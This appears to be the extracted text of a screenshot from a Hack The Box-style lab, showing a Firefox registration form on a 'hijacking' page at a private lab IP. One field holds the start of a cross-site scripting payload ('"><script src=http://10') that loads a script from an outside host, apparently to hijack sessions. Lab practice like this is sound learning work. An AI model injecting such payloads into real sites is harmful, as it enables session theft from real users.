 Registration — Mozilla Firefox
Registration
10.129.122.121/hijacking/
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
User Registration
test2
test2
●●●
test2@htb.com
"><script src=http://10
Register